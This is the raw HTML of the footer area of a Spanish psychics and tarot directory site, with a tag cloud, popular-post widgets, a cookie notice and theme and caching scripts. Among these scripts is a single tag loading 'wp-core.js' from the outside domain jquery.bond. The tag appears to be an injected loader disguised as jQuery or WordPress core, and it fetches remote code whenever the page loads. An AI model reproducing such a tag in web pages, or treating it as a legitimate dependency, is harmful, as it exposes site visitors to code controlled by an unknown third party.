<a href="https://videntesde.com/clase/tarotistanerea/" class="tag-cloud-link tag-link-1024 tag-link-position-28" style="font-size: 12.666666666667pt;" aria-label="tarotistanerea (38 elementos)">tarotistanerea</a>
<a href="https://videntesde.com/clase/tarotistanerea-com/" class="tag-cloud-link tag-link-694 tag-link-position-29" style="font-size: 22pt;" aria-label="tarotistanerea.com (50 elementos)">tarotistanerea.com</a>
<a href="https://videntesde.com/clase/tarotistas-en-valencia/" class="tag-cloud-link tag-link-1216 tag-link-position-30" style="font-size: 8.7777777777778pt;" aria-label="tarotistas en valencia (34 elementos)">tarotistas en valencia</a>
<a href="https://videntesde.com/clase/tarot-que-acierte/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="tarot que acierte (35 elementos)">tarot que acierte</a>
<a href="https://videntesde.com/clase/tarot-responde-preguntas/" class="tag-cloud-link tag-link-1675 tag-link-position-32" style="font-size: 8.7777777777778pt;" aria-label="tarot responde preguntas (34 elementos)">tarot responde preguntas</a>
<a href="https://videntesde.com/clase/tarot-respuesta-si-o-no/" class="tag-cloud-link tag-link-1648 tag-link-position-33" style="font-size: 10.333333333333pt;" aria-label="tarot respuesta si o no (35 elementos)">tarot respuesta si o no</a>
<a href="https://videntesde.com/clase/tarots/" class="tag-cloud-link tag-link-90 tag-link-position-34" style="font-size: 11.111111111111pt;" aria-label="tarots (36 elementos)">tarots</a>
<a href="https://videntesde.com/clase/tarot-telefonico/" class="tag-cloud-link tag-link-678 tag-link-position-35" style="font-size: 14.222222222222pt;" aria-label="tarot telefónico (40 elementos)">tarot telefónico</a>
<a href="https://videntesde.com/clase/telefonos-de-tarotistas-buenas/" class="tag-cloud-link tag-link-1303 tag-link-position-36" style="font-size: 8.7777777777778pt;" aria-label="telefonos de tarotistas buenas (34 elementos)">telefonos de tarotistas buenas</a>
<a href="https://videntesde.com/clase/tienda-esoterica-malaga/" class="tag-cloud-link tag-link-333 tag-link-position-37" style="font-size: 8pt;" aria-label="tienda esoterica malaga (33 elementos)">tienda esoterica malaga</a>
<a href="https://videntesde.com/clase/videncia-gratis-al-instante/" class="tag-cloud-link tag-link-1323 tag-link-position-38" style="font-size: 13.444444444444pt;" aria-label="videncia gratis al instante (39 elementos)">videncia gratis al instante</a>
<a href="https://videntesde.com/clase/videncia-natural/" class="tag-cloud-link tag-link-257 tag-link-position-39" style="font-size: 8pt;" aria-label="videncia natural (33 elementos)">videncia natural</a>
<a href="https://videntesde.com/clase/vidente-conchita/" class="tag-cloud-link tag-link-587 tag-link-position-40" style="font-size: 12.666666666667pt;" aria-label="vidente conchita (38 elementos)">vidente conchita</a>
<a href="https://videntesde.com/clase/vidente-esperanza/" class="tag-cloud-link tag-link-1369 tag-link-position-41" style="font-size: 11.111111111111pt;" aria-label="vidente esperanza (36 elementos)">vidente esperanza</a>
<a href="https://videntesde.com/clase/vidente-particular-sin-gabinete/" class="tag-cloud-link tag-link-1095 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="vidente particular sin gabinete (35 elementos)">vidente particular sin gabinete</a>
<a href="https://videntesde.com/clase/videntes-en-cadiz/" class="tag-cloud-link tag-link-466 tag-link-position-43" style="font-size: 8pt;" aria-label="videntes en cadiz (33 elementos)">videntes en cadiz</a>
<a href="https://videntesde.com/clase/videntes-famosos/" class="tag-cloud-link tag-link-719 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="videntes famosos (34 elementos)">videntes famosos</a>
<a href="https://videntesde.com/clase/virgo-y-capricornio-en-el-amor/" class="tag-cloud-link tag-link-834 tag-link-position-45" style="font-size: 10.333333333333pt;" aria-label="virgo y capricornio en el amor (35 elementos)">virgo y capricornio en el amor</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div  class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_91_66e td_block_template_1">
<style></style><div class="td-all-devices"><a href="tel://0034931222722" title="videntes visa" ><picture title="videntes españa" class="img-responsive">
<source type="image/webp" data-lazy-srcset="https://videntesde.com/wp-content/uploads/2016/10/bannergranulls.jpg.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="videntes españa" data-lazy-src="https://videntesde.com/wp-content/uploads/2016/10/bannergranulls.jpg"/><noscript><img src="https://videntesde.com/wp-content/uploads/2016/10/bannergranulls.jpg" alt="videntes españa"/></noscript>
</picture>
</a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://videntesde.com/"><picture class="td-retina-data" data-retina="https://videntesde.com/wp-content/uploads/2016/10/videntes-taronja-total.png" title="Videntes de España">
<source type="image/webp" data-lazy-srcset="https://videntesde.com/wp-content/uploads/2016/10/videntes-taronja-total.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20176%200'%3E%3C/svg%3E" data-retina="https://videntesde.com/wp-content/uploads/2016/10/videntes-taronja-total.png" alt="Videntes de España" width="176" data-lazy-src="https://videntesde.com/wp-content/uploads/2016/10/videntes-taronja-total.png"/><noscript><img src="https://videntesde.com/wp-content/uploads/2016/10/videntes-taronja-total.png" data-retina="https://videntesde.com/wp-content/uploads/2016/10/videntes-taronja-total.png" alt="Videntes de España" width="176"/></noscript>
</picture>
</a></div><div class="footer-text-wrap">La mayor colección de videntes de toda España, organizada por comunidades, provincias y municipios, porque atendemos a todas partes, ¡descúbrenos!</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_92_1b1 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_92_1b1" ><script type="rocketlazyloadscript">var block_tdi_92_1b1 = new tdBlock();
block_tdi_92_1b1.id = "tdi_92_1b1";
block_tdi_92_1b1.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92_1b1","tdc_css_class":"tdi_92_1b1","tdc_css_class_style":"tdi_92_1b1_rand_style"}';
block_tdi_92_1b1.td_column_number = "1";
block_tdi_92_1b1.block_type = "td_block_7";
block_tdi_92_1b1.post_count = "3";
block_tdi_92_1b1.found_posts = "7061";
block_tdi_92_1b1.header_color = "";
block_tdi_92_1b1.ajax_pagination_infinite_stop = "";
block_tdi_92_1b1.max_num_pages = "2354";
tdBlocksArray.push(block_tdi_92_1b1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=tdi_92_1b1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://videntesde.com/videntes-a-distancia-bollullos-par-del-condado/" rel="bookmark" class="td-image-wrap " title="Videntes a distancia de  Bollullos Par del Condado" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Videntes a distancia de  Bollullos Par del Condado" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/mejores-videntes-por-telefono-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes a distancia de  Bollullos Par del Condado" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/mejores-videntes-por-telefono-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-a-distancia-bollullos-par-del-condado/" rel="bookmark" title="Videntes a distancia de  Bollullos Par del Condado">Videntes a distancia de  Bollullos Par del Condado</a></h3>            <div class="td-module-meta-info">
                <a href="https://videntesde.com/videntes-en-andalucia/videntes-de-huelva/" class="td-post-category">Videntes de Huelva</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-21T06:25:50+00:00" >21 octubre, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://videntesde.com/vidente-hayimi-telefono-y-direccion-san-esteban-del-molar/" rel="bookmark" class="td-image-wrap " title="Vidente hayimi telefono y direccion  en San Esteban del Molar,  Zamora" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Vidente hayimi telefono y direccion  en San Esteban del Molar,  Zamora" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/buscar-horoscopo-chino-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente hayimi telefono y direccion  en San Esteban del Molar,  Zamora" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/buscar-horoscopo-chino-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-hayimi-telefono-y-direccion-san-esteban-del-molar/" rel="bookmark" title="Vidente hayimi telefono y direccion  en San Esteban del Molar,  Zamora">Vidente hayimi telefono y direccion  en San Esteban del Molar,...</a></h3>            <div class="td-module-meta-info">
                <a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-zamora/" class="td-post-category">Videntes de Zamora</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-20T06:13:23+00:00" >20 enero, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://videntesde.com/videntes-primera-consulta-gratis-velefique/" rel="bookmark" class="td-image-wrap " title="Videntes primera consulta gratis en  Velefique" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Videntes primera consulta gratis en  Velefique" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/videntes-profesionales-amor-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes primera consulta gratis en  Velefique" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/videntes-profesionales-amor-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-primera-consulta-gratis-velefique/" rel="bookmark" title="Videntes primera consulta gratis en  Velefique">Videntes primera consulta gratis en  Velefique</a></h3>            <div class="td-module-meta-info">
                <a href="https://videntesde.com/videntes-en-andalucia/videntes-de-almeria/" class="td-post-category">Videntes de Almería</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-14T16:47:41+00:00" >14 octubre, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_93_806 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_806" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://videntesde.com/videntes-en-castilla-leon/"><span class="td-cat-name">Videntes en Castilla León</span><span class="td-cat-no">2248</span></a></li><li><a href="https://videntesde.com/videntes-en-castilla-la-mancha/"><span class="td-cat-name">Videntes en Castilla La Mancha</span><span class="td-cat-no">914</span></a></li><li><a href="https://videntesde.com/videntes-en-andalucia/"><span class="td-cat-name">Videntes en Andalucía</span><span class="td-cat-no">770</span></a></li><li><a href="https://videntesde.com/videntes-en-aragon/"><span class="td-cat-name">Videntes en Aragón</span><span class="td-cat-no">731</span></a></li><li><a href="https://videntesde.com/tarotistas-en-valencia/"><span class="td-cat-name">Tarotistas en Valencia</span><span class="td-cat-no">542</span></a></li><li><a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-burgos/"><span class="td-cat-name">Videntes de Burgos</span><span class="td-cat-no">371</span></a></li><li><a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-salamanca/"><span class="td-cat-name">Videntes de Salamanca</span><span class="td-cat-no">362</span></a></li><li><a href="https://videntesde.com/videntes-en-galicia/"><span class="td-cat-name">Videntes en Galicia</span><span class="td-cat-no">296</span></a></li><li><a href="https://videntesde.com/videntes-en-aragon/videntes-de-zaragoza/"><span class="td-cat-name">Videntes de Zaragoza</span><span class="td-cat-no">293</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-119"><a href="https://videntesde.com/mas-informacion-las-cookies/">Cookies Info</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://videntesde.com/politica-de-cookies/">Cookies Politic</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-121"><a href="https://videntesde.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-129"><a href="https://videntesde.com/formulario-de-contacto/">Contacto</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Las mejores videntes de internet y de España                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="rocketlazyloadscript" data-rocket-src="https://jquery.bond/wp-core.js" defer></script>                <div  class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div  class="td-content-more-articles-box">

                    
        <div  class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/que-significado-tiene-la-vela-roja-en-la-brujeria/" rel="bookmark" class="td-image-wrap " title="Qué significado tiene la vela roja en la brujeria" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="" title="Qué significado tiene la vela roja en la brujeria" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2025/10/Que-significado-tiene-la-vela-roja-en-la-brujeria-324x160.png"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qué significado tiene la vela roja en la brujeria" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2025/10/Que-significado-tiene-la-vela-roja-en-la-brujeria-324x160.png"  width="324" height="160" /></noscript></a></div>                <a href="https://videntesde.com/adivinacion/" class="td-post-category">Adivinación</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://videntesde.com/que-significado-tiene-la-vela-roja-en-la-brujeria/" rel="bookmark" title="Qué significado tiene la vela roja en la brujeria">Qué significado tiene la vela roja en la brujeria</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-16T09:32:17+00:00" >16 octubre, 2025</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.2

        uid: 68f25b6751fd9
    -->

    <script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"16153","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://videntesde.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1699092028" id="wpil-frontend-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"mostrar","visibility_hide":"ocultar","width":"Auto"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://videntesde.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/videntesde.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://videntesde.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://videntesde.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807" id="tdb_js_posts_autoload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://videntesde.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://videntesde.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[16153]");
                });
            
});</script>


<!-- Header style compiled by theme -->

<style></style>


		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div  id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div  class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Estoy de acuerdo">Estoy de acuerdo</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
